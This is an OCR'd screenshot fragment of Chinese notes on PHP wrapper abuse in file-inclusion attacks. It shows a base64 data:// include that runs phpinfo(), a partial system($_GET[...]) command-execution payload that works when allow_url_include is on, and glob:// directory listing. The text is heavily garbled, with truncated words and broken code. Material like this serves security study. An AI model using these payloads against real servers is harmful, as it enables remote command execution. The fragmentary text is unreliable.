
-- 内嵌数据流
⚠️
高危！
在URL中嵌入数据。
php
de('data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+');
价于执行 <?php phpinfo(); ?>
。
ow_url_include=On
令执行（如
data://text/plain,<?=
system($_GET[1
- 文件路径匹配
目录（类似
函数）。
glob()
b:///var/www/*.php